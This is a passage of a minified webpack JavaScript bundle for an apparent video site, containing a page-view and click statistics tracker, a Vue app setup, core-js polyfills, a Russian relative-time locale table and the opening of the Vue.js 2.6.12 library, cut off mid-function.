t=this;window.addEventListener("pagehide",(function(){fetch(Gr.sendUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(t.stats)})}))}},{key:"registerCategoryClick",value:function(t){-1===this.stats.categoriesClicked.indexOf(t)&&this.stats.categoriesClicked.push(t)}},{key:"registerVideoClick",value:function(t){-1===this.stats.videosClicked.indexOf(t)&&this.stats.videosClicked.push(t)}},{key:"registerVideoShow",value:function(t){if(Jr(t)){var e=t.getAttribute(this.options.videosAttribute);-1===this.stats.videosViewed.indexOf(e)&&this.stats.videosViewed.push(e)}}},{key:"handleVideoThumbs",value:function(t){var e=this;this.registerVideoShow(t),t.addEventListener("click",(function(){e.registerVideoClick(t.getAttribute(e.options.videosAttribute))}))}},{key:"handleCategoriesLinks",value:function(t){var e=this;t.addEventListener("click",(function(){e.registerCategoryClick(t.getAttribute(e.options.categoriesAttribute))}))}}]),t}(),Yr=new Kr,Xr=Yr;I["a"].config.productionTip=!1,I["a"].use(M.a,{dynamic:!0}),I["a"].prototype.$eventHub=new I["a"],new I["a"]({components:{ScrollToTop:Ur,FlagButton:kr,FlagFormContainer:jr,VoteBox:ar,VideoPreview:Q,VideoViewModal:Rr,Thumbs:Zn},created:function(){a.Rotator.enabled&&(this.$eventHub.$on("category-click",(function(t,e){var n=window.btoa(JSON.stringify({id:e.id}));Xr.registerCategoryClick(n)})),this.$eventHub.$on("thumb-click",(function(t,e){var n=window.btoa(JSON.stringify(e));Xr.registerVideoClick(n)})))}}).$mount("#app"),a.Rotator.enabled&&(Xr.configure(a.Rotator),Xr.run())},"56ef":function(t,e,n){var r=n("d066"),o=n("241c"),i=n("7418"),a=n("825a");t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},5899:function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},"58a8":function(t,e,n){var r=n("1d80"),o=n("5899"),i="["+o+"]",a=RegExp("^"+i+i+"*"),s=RegExp(i+i+"*$"),u=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(a,"")),2&t&&(n=n.replace(s,"")),n}};t.exports={start:u(1),end:u(2),trim:u(3)}},"5c6c":function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"605d":function(t,e,n){var r=n("c6b6"),o=n("da84");t.exports="process"==r(o.process)},"60da":function(t,e,n){"use strict";var r=n("83ab"),o=n("d039"),i=n("df75"),a=n("7418"),s=n("d1e7"),u=n("7b0b"),c=n("44ad"),l=Object.assign,f=Object.defineProperty;t.exports=!l||o((function(){if(r&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),o="abcdefghijklmnopqrst";return t[n]=7,o.split("").forEach((function(t){e[t]=t})),7!=l({},t)[n]||i(l({},e)).join("")!=o}))?function(t,e){var n=u(t),o=arguments.length,l=1,f=a.f,d=s.f;while(o>l){var p,h=c(arguments[l++]),v=f?i(h).concat(f(h)):i(h),m=v.length,y=0;while(m>y)p=v[y++],r&&!d.call(h,p)||(n[p]=h[p])}return n}:l},"62d0":function(t,e,n){"use strict";n("f586")},6547:function(t,e,n){var r=n("a691"),o=n("1d80"),i=function(t){return function(e,n){var i,a,s=String(o(e)),u=r(n),c=s.length;return u<0||u>=c?t?"":void 0:(i=s.charCodeAt(u),i<55296||i>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?t?s.charAt(u):i:t?s.slice(u,u+2):a-56320+(i-55296<<10)+65536)}};t.exports={codeAt:i(!1),charAt:i(!0)}},"65f0":function(t,e,n){var r=n("861d"),o=n("e8b5"),i=n("b622"),a=i("species");t.exports=function(t,e){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)?r(n)&&(n=n[a],null===n&&(n=void 0)):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},"69f3":function(t,e,n){var r,o,i,a=n("7f9a"),s=n("da84"),u=n("861d"),c=n("9112"),l=n("5135"),f=n("c6cd"),d=n("f772"),p=n("d012"),h=s.WeakMap,v=function(t){return i(t)?o(t):r(t,{})},m=function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}};if(a){var y=f.state||(f.state=new h),g=y.get,b=y.has,w=y.set;r=function(t,e){return e.facade=t,w.call(y,t,e),e},o=function(t){return g.call(y,t)||{}},i=function(t){return b.call(y,t)}}else{var _=d("state");p[_]=!0,r=function(t,e){return e.facade=t,c(t,_,e),e},o=function(t){return l(t,_)?t[_]:{}},i=function(t){return l(t,_)}}t.exports={set:r,get:o,has:i,enforce:v,getterFor:m}},"6eeb":function(t,e,n){var r=n("da84"),o=n("9112"),i=n("5135"),a=n("ce4e"),s=n("8925"),u=n("69f3"),c=u.get,l=u.enforce,f=String(String).split("String");(t.exports=function(t,e,n,s){var u,c=!!s&&!!s.unsafe,d=!!s&&!!s.enumerable,p=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),u=l(n),u.source||(u.source=f.join("string"==typeof e?e:""))),t!==r?(c?!p&&t[e]&&(d=!0):delete t[e],d?t[e]=n:o(t,e,n)):d?t[e]=n:a(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||s(this)}))},7156:function(t,e,n){var r=n("861d"),o=n("d2bb");t.exports=function(t,e,n){var i,a;return o&&"function"==typeof(i=e.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(t,a),t}},7418:function(t,e){e.f=Object.getOwnPropertySymbols},"746f":function(t,e,n){var r=n("428f"),o=n("5135"),i=n("e538"),a=n("9bf2").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},7839:function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"7a82":function(t,e,n){var r=n("23e7"),o=n("83ab"),i=n("9bf2");r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:i.f})},"7b0b":function(t,e,n){var r=n("1d80");t.exports=function(t){return Object(r(t))}},"7c73":function(t,e,n){var r,o=n("825a"),i=n("37e8"),a=n("7839"),s=n("d012"),u=n("1be4"),c=n("cc12"),l=n("f772"),f=">",d="<",p="prototype",h="script",v=l("IE_PROTO"),m=function(){},y=function(t){return d+h+f+t+d+"/"+h+f},g=function(t){t.write(y("")),t.close();var e=t.parentWindow.Object;return t=null,e},b=function(){var t,e=c("iframe"),n="java"+h+":";return e.style.display="none",u.appendChild(e),e.src=String(n),t=e.contentWindow.document,t.open(),t.write(y("document.F=Object")),t.close(),t.F},w=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}w=r?g(r):b();var t=a.length;while(t--)delete w[p][a[t]];return w()};s[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(m[p]=o(t),n=new m,m[p]=null,n[v]=t):n=w(),void 0===e?n:i(n,e)}},"7dd0":function(t,e,n){"use strict";var r=n("23e7"),o=n("9ed3"),i=n("e163"),a=n("d2bb"),s=n("d44e"),u=n("9112"),c=n("6eeb"),l=n("b622"),f=n("c430"),d=n("3f8c"),p=n("ae93"),h=p.IteratorPrototype,v=p.BUGGY_SAFARI_ITERATORS,m=l("iterator"),y="keys",g="values",b="entries",w=function(){return this};t.exports=function(t,e,n,l,p,_,x){o(n,e,l);var O,S,k,A=function(t){if(t===p&&j)return j;if(!v&&t in E)return E[t];switch(t){case y:return function(){return new n(this,t)};case g:return function(){return new n(this,t)};case b:return function(){return new n(this,t)}}return function(){return new n(this)}},T=e+" Iterator",C=!1,E=t.prototype,$=E[m]||E["@@iterator"]||p&&E[p],j=!v&&$||A(p),P="Array"==e&&E.entries||$;if(P&&(O=i(P.call(new t)),h!==Object.prototype&&O.next&&(f||i(O)===h||(a?a(O,h):"function"!=typeof O[m]&&u(O,m,w)),s(O,T,!0,!0),f&&(d[T]=w))),p==g&&$&&$.name!==g&&(C=!0,j=function(){return $.call(this)}),f&&!x||E[m]===j||u(E,m,j),d[e]=j,p)if(S={values:A(g),keys:_?j:A(y),entries:A(b)},x)for(k in S)(v||C||!(k in E))&&c(E,k,S[k]);else r({target:e,proto:!0,forced:v||C},S);return S}},"7f9a":function(t,e,n){var r=n("da84"),o=n("8925"),i=r.WeakMap;t.exports="function"===typeof i&&/native code/.test(o(i))},"825a":function(t,e,n){var r=n("861d");t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},"83ab":function(t,e,n){var r=n("d039");t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},8418:function(t,e,n){"use strict";var r=n("c04e"),o=n("9bf2"),i=n("5c6c");t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},"861d":function(t,e){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},"88a4":function(t){t.exports=JSON.parse('{"locale":"ru","long":{"year":{"previous":"в прошлом году","current":"в этом году","next":"в следующем году","past":{"one":"{0} год назад","many":"{0} лет назад","other":"{0} года назад"},"future":{"one":"через {0} год","many":"через {0} лет","other":"через {0} года"}},"quarter":{"previous":"в прошлом квартале","current":"в текущем квартале","next":"в следующем квартале","past":{"one":"{0} квартал назад","many":"{0} кварталов назад","other":"{0} квартала назад"},"future":{"one":"через {0} квартал","many":"через {0} кварталов","other":"через {0} квартала"}},"month":{"previous":"в прошлом месяце","current":"в этом месяце","next":"в следующем месяце","past":{"one":"{0} месяц назад","many":"{0} месяцев назад","other":"{0} месяца назад"},"future":{"one":"через {0} месяц","many":"через {0} месяцев","other":"через {0} месяца"}},"week":{"previous":"на прошлой неделе","current":"на этой неделе","next":"на следующей неделе","past":{"one":"{0} неделю назад","many":"{0} недель назад","other":"{0} недели назад"},"future":{"one":"через {0} неделю","many":"через {0} недель","other":"через {0} недели"}},"day":{"previous":"вчера","previous-2":"позавчера","current":"сегодня","next":"завтра","next-2":"послезавтра","past":{"one":"{0} день назад","many":"{0} дней назад","other":"{0} дня назад"},"future":{"one":"через {0} день","many":"через {0} дней","other":"через {0} дня"}},"hour":{"current":"в этот час","past":{"one":"{0} час назад","many":"{0} часов назад","other":"{0} часа назад"},"future":{"one":"через {0} час","many":"через {0} часов","other":"через {0} часа"}},"minute":{"current":"в эту минуту","past":{"one":"{0} минуту назад","many":"{0} минут назад","other":"{0} минуты назад"},"future":{"one":"через {0} минуту","many":"через {0} минут","other":"через {0} минуты"}},"second":{"current":"сейчас","past":{"one":"{0} секунду назад","many":"{0} секунд назад","other":"{0} секунды назад"},"future":{"one":"через {0} секунду","many":"через {0} секунд","other":"через {0} секунды"}}},"short":{"year":{"previous":"в прошлом г.","current":"в этом г.","next":"в след. г.","past":{"many":"{0} л. назад","other":"{0} г. назад"},"future":{"many":"через {0} л.","other":"через {0} г."}},"quarter":{"previous":"последний кв.","current":"текущий кв.","next":"следующий кв.","past":"{0} кв. назад","future":"через {0} кв."},"month":{"previous":"в прошлом мес.","current":"в этом мес.","next":"в следующем мес.","past":"{0} мес. назад","future":"через {0} мес."},"week":{"previous":"на прошлой нед.","current":"на этой нед.","next":"на следующей нед.","past":"{0} нед. назад","future":"через {0} нед."},"day":{"previous":"вчера","previous-2":"позавчера","current":"сегодня","next":"завтра","next-2":"послезавтра","past":"{0} дн. назад","future":"через {0} дн."},"hour":{"current":"в этот час","past":{"one":"{0} ч. назад","other":"{0} ч. назад"},"future":{"one":"через {0} ч.","other":"через {0} ч."}},"minute":{"current":"в эту минуту","past":"{0} мин. назад","future":"через {0} мин."},"second":{"current":"сейчас","past":"{0} сек. назад","future":"через {0} сек."}},"narrow":{"year":{"previous":"в пр. г.","current":"в эт. г.","next":"в сл. г.","past":{"many":"-{0} л.","other":"-{0} г."},"future":{"many":"+{0} л.","other":"+{0} г."}},"quarter":{"previous":"посл. кв.","current":"тек. кв.","next":"след. кв.","past":"-{0} кв.","future":"+{0} кв."},"month":{"previous":"в пр. мес.","current":"в эт. мес.","next":"в след. мес.","past":"-{0} мес.","future":"+{0} мес."},"week":{"previous":"на пр. нед.","current":"на эт. нед.","next":"на след. неделе","past":"-{0} нед.","future":"+{0} нед."},"day":{"previous":"вчера","previous-2":"позавчера","current":"сегодня","next":"завтра","next-2":"послезавтра","past":"-{0} дн.","future":"+{0} дн."},"hour":{"current":"в этот час","past":"-{0} ч.","future":"+{0} ч."},"minute":{"current":"в эту минуту","past":"-{0} мин.","future":"+{0} мин."},"second":{"current":"сейчас","past":"-{0} с","future":"+{0} с"}},"now":{"now":{"current":"сейчас","past":"только что","future":"сейчас"}},"mini":{"year":{"past":{"many":"{0} л","other":"{0} г"},"future":{"many":"{0} л","other":"{0} г"}},"month":"{0} мес","week":"{0} нед","day":"{0} д","hour":"{0} ч","minute":"{0} мин","second":"{0} с","now":"сейчас"},"short-time":{"year":{"many":"{0} л.","other":"{0} г."},"month":"{0} мес.","week":"{0} нед.","day":{"one":"{0} д.","other":"{0} дн."},"hour":"{0} ч.","minute":"{0} мин.","second":"{0} сек."},"long-time":{"year":{"one":"{0} год","many":"{0} лет","other":"{0} года"},"month":{"one":"{0} месяц","many":"{0} месяцев","other":"{0} месяца"},"week":{"one":"{0} неделю","many":"{0} недель","other":"{0} недели"},"day":{"one":"{0} день","few":"{0} дня","other":"{0} дней"},"hour":{"one":"{0} час","many":"{0} часов","other":"{0} часа"},"minute":{"one":"{0} минута","many":"{0} минут","other":"{0} минуты"},"second":{"one":"{0} секунда","many":"{0} секунд","other":"{0} секунды"}}}')},8925:function(t,e,n){var r=n("c6cd"),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},"8aa5":function(t,e,n){"use strict";var r=n("6547").charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},"90e3":function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},9112:function(t,e,n){var r=n("83ab"),o=n("9bf2"),i=n("5c6c");t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},9263:function(t,e,n){"use strict";var r=n("ad6d"),o=n("9f7f"),i=RegExp.prototype.exec,a=String.prototype.replace,s=i,u=function(){var t=/a/,e=/b*/g;return i.call(t,"a"),i.call(e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),c=o.UNSUPPORTED_Y||o.BROKEN_CARET,l=void 0!==/()??/.exec("")[1],f=u||l||c;f&&(s=function(t){var e,n,o,s,f=this,d=c&&f.sticky,p=r.call(f),h=f.source,v=0,m=t;return d&&(p=p.replace("y",""),-1===p.indexOf("g")&&(p+="g"),m=String(t).slice(f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==t[f.lastIndex-1])&&(h="(?: "+h+")",m=" "+m,v++),n=new RegExp("^(?:"+h+")",p)),l&&(n=new RegExp("^"+h+"$(?!\\s)",p)),u&&(e=f.lastIndex),o=i.call(d?n:f,m),d?o?(o.input=o.input.slice(v),o[0]=o[0].slice(v),o.index=f.lastIndex,f.lastIndex+=o[0].length):f.lastIndex=0:u&&o&&(f.lastIndex=f.global?o.index+o[0].length:e),l&&o&&o.length>1&&a.call(o[0],n,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(o[s]=void 0)})),o}),t.exports=s},"94ca":function(t,e,n){var r=n("d039"),o=/#|\.prototype\./,i=function(t,e){var n=s[a(t)];return n==c||n!=u&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},s=i.data={},u=i.NATIVE="N",c=i.POLYFILL="P";t.exports=i},"9bf2":function(t,e,n){var r=n("83ab"),o=n("0cfb"),i=n("825a"),a=n("c04e"),s=Object.defineProperty;e.f=r?s:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return s(t,e,n)}catch(r){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"9ed3":function(t,e,n){"use strict";var r=n("ae93").IteratorPrototype,o=n("7c73"),i=n("5c6c"),a=n("d44e"),s=n("3f8c"),u=function(){return this};t.exports=function(t,e,n){var c=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,c,!1,!0),s[c]=u,t}},"9f7f":function(t,e,n){"use strict";var r=n("d039");function o(t,e){return RegExp(t,e)}e.UNSUPPORTED_Y=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},a026:function(t,e,n){"use strict";(function(t){
/*!
 * Vue.js v2.6.12
 * (c) 2014-2020 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function r(t){return void 0===t||null===t}function o(t){return void 0!==t&&null!==t}function i(t){return!0===t}function a(t){return!1===t}function s(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function u(t){return null!==t&&"object"===typeof t}var c=Object.prototype.toString;function l(t){return"[object Object]"===c.call(t)}function f(t){return"[object RegExp]"===c.call(t)}function d(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function p(t){return o(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function h(t){return null==t?"":Array.isArray(t)||l(t)&&t.toString===c?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function m(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var y=m("slot,component",!0),g=m("key,ref,slot,slot-scope,is");function b(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var w=Object.prototype.hasOwnProperty;function _(t,e){return w.call(t,e)}function x(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var O=/-(\w)/g,S=x((function(t){return t.replace(O,(function(t,e){return e?e.toUpperCase():""}))})),k=x((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),A=/\B([A-Z])/g,T=x((function(t){return t.replace(A,"-$1").toLowerCase()}));function C(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function E(t,e){return t.bind(e)}var $=Function.prototype.bind?E:C;function j(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function P(t,e){for(var n in e)t[n]=e[n];return t}function N(t){for(var e={},n=0;n<t.length;n++)t[n]&&P(e,t[n]);return e}function I(t,e,n){}var R=function(t,e,n){return!1},M=function(t){return t};function L(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}function D(t,e){if(t===e)return!0;var n=u(t),r=u(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return D(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return D(t[n],e[n])}))}catch(c){return!1}}function F(t,e){for(var n=0;n<t.length;n++)if(D(t[n],e))return n;return-1}function B(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var U="data-server-rendered",z=["component","directive","filter"],V=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],H={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:R,isReservedAttr:R,isUnknownElement:R,getTagNamespace:I,parsePlatformTagName:M,mustUseProp:R,async:!0,_lifecycleHooks:V},W=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function G(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var J=new RegExp("[^"+W.source+".$_\\d]");function K(t){if(!J.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var Y,X="__proto__"in{},Z="undefined"!==typeof window,Q="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,tt=Q&&WXEnvironment.platform.toLowerCase(),et=Z&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,ot=et&&et.indexOf("edge/")>0,it=(et&&et.indexOf("android"),et&&/iphone|ipad|ipod|ios/.test(et)||"ios"===tt),at=(et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et),et&&et.match(/firefox\/(\d+)/)),st={}.watch,ut=!1;if(Z)try{var ct={};Object.defineProperty(ct,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,ct)}catch(Xc){}var lt=function(){return void 0===Y&&(Y=!Z&&!Q&&"undefined"!==typeof t&&(t["process"]&&"server"===t["process"].env.VUE_ENV)),Y},ft=Z&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function dt(t){return"function"===typeof t&&/native code/.test(t.toString())}var pt,ht="undefined"!==typeof Symbol&&dt(Symbol)&&"undefined"!==typeof Reflect&&dt(Reflect.ownKeys);pt="undefined"!==typeof Set&&dt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var vt=I,mt=0,yt=function(){this.id=mt++,this.subs=[]};yt.prototype.addSub=function(t){this.subs.push(t)},yt.prototype.removeSub=function(t){b(this.subs,t)},yt.prototype.depend=function(){yt.target&&yt.target.addDep(this)},yt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update()},yt.target=null;var gt=[];function bt(t){gt.push(t),yt.target=t}function wt(){gt.pop(),yt.target=gt[gt.length-1]}var _t=function(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},xt={child:{configurable:!0}};xt.child.get=function(){return this.componentInstance},Object.defineProperties(_t.prototype,xt);var Ot=function(t){void 0===t&&(t="");var e=new _t;return e.text=t,e.isComment=!0,e};function St(t){return new _t(void 0,void 0,void 0,String(t))}function kt(t){var e=new _t(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var At=Array.prototype,Tt=Object.create(At),Ct=["push","pop","shift","unshift","splice","sort","reverse"];Ct.forEach((function(t){var e=At[t];G(Tt,t,(function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2);break}return o&&a.observeArray(o),a.dep.notify(),i}))}));var Et=Object.getOwnPropertyNames(Tt),$t=!0;function jt(t){$t=t}var Pt=function(t){this.value=t,this.dep=new yt,this.vmCount=0,G(t,"__ob__",this),Array.isArray(t)?(X?Nt(t,Tt):It(t,Tt,Et),this.observeArray(t)):this.walk(t)};function Nt(t,e){t.__proto__=e}function It(t,e,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];G(t,i,e[i])}}function Rt(t,e){var n;if(u(t)&&!(t instanceof _t))return _(t,"__ob__")&&t.__ob__ instanceof Pt?n=t.__ob__:$t&&!lt()&&(Array.isArray(t)||l(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new Pt(t)),e&&n&&n.vmCount++,n}function Mt(t,e,n,r,o){var i=new yt,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,u=a&&a.set;s&&!u||2!==arguments.length||(n=t[e]);var c=!o&&Rt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return yt.target&&(i.depend(),c&&(c.dep.depend(),Array.isArray(e)&&Ft(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!==e&&r!==r||s&&!u||(u?u.call(t,e):n=e,c=!o&&Rt(e),i.notify())}})}}function Lt(t,e,n){if(Array.isArray(t)&&d(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Mt(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function Dt(t,e){if(Array.isArray(t)&&d(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||_(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ft(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Ft(e)}Pt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Mt(t,e[n])},Pt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Rt(t[e])};var Bt=H.optionMergeStrategies;function Ut(t,e){if(!e)return t;for(var n,r,o,i=ht?Reflect.ownKeys(e):Object.keys(e),a=0;a<i.length;a++)n=i[a],"__ob__"!==n&&(r=t[n],o=e[n],_(t,n)?r!==o&&l(r)&&l(o)&&Ut(r,o):Lt(t,n,o));return t}function zt(t,e,n){return n?function(){var r="function"===typeof e?e.call(n,n):e,o="function"===typeof t?t.call(n,n):t;return r?Ut(r,o):o}:e?t?function(){return Ut("function"===typeof e?e.call(this,this):e,"function"===typeof t?t.call(this,this):t)}:e:t}function Vt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?Ht(n):n}function Ht(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function Wt(t,e,n,r){var o=Object.create(t||null);return e?P(o,e):o}Bt.data=function(t,e,n){return n?zt(t,e,n):e&&"function"!==typeof e?t:zt(t,e)},V.forEach((function(t){Bt[t]=Vt})),z.forEach((function(t){Bt[t+"s"]=Wt})),Bt.watch=function(t,e,n,r){if(t===st&&(t=void 0),e===st&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var i in P(o,t),e){var a=o[i],s=e[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},Bt.props=Bt.methods=Bt.inject=Bt.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return P(o,t),e&&P(o,e),o},Bt.provide=zt;var qt=function(t,e){return void 0===e?t:e};function Gt(t,e){var n=t.props;if(n){var r,o,i,a={};if(Array.isArray(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(i=S(o),a[i]={type:null})}else if(l(n))for(var s in n)o=n[s],i=S(s),a[i]=l(o)?o:{type:o};else 0;t.props=a}}function Jt(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(l(n))for(var i in n){var a=n[i];r[i]=l(a)?P({from:i},a):{from:a}}else 0}}function Kt(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"===typeof r&&(e[n]={bind:r,update:r})}}function Yt(t,e,n){if("function"===typeof e&&(e=e.options),Gt(e,n),Jt(e,n),Kt(e),!e._base&&(e.extends&&(t=Yt(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=Yt(t,e.mixins[r],n);var i,a={};for(i in t)s(i);for(i in e)_(t,i)||s(i);function s(r){var o=Bt[r]||qt;a[r]=o(t[r],e[r],n,r)}return a}function Xt(t,e,n,r){if("string"===typeof n){var o=t[e];if(_(o,n))return o[n];var i=S(n);if(_(o,i))return o[i];var a=k(i);if(_(o,a))return o[a];var s=o[n]||o[i]||o[a];return s}}function Zt(t,e,n,r){var o=e[t],i=!_(n,t),a=n[t],s=ne(Boolean,o.type);if(s>-1)if(i&&!_(o,"default"))a=!1;else if(""===a||a===T(t)){var u=ne(String,o.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=Qt(r,o,t);var c=$t;jt(!0),Rt(a),jt(c)}return a}function Qt(t,e,n){if(_(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"===typeof r&&"Function"!==te(e.type)?r.call(t):r}}function te(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function ee(t,e){return te(t)===te(e)}function ne(t,e){if(!Array.isArray(e))return ee(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(ee(e[n],t))return n;return-1}function re(t,e,n){bt();try{if(e){var 